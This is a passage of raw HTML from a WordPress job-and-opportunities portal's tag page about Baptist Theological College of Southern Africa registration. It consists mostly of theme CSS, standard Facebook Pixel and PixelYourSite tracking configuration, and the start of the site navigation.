.ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"8caeeae4-62ae-42ad-bdd1-f335fc1df7f2","params":{"page_title":"Baptist Theological College of Southern Africa undergraduate and postgraduate registration","post_type":"tag","post_id":1669,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"a6febdc3cb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769212052"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/1669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration tag-1669 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a 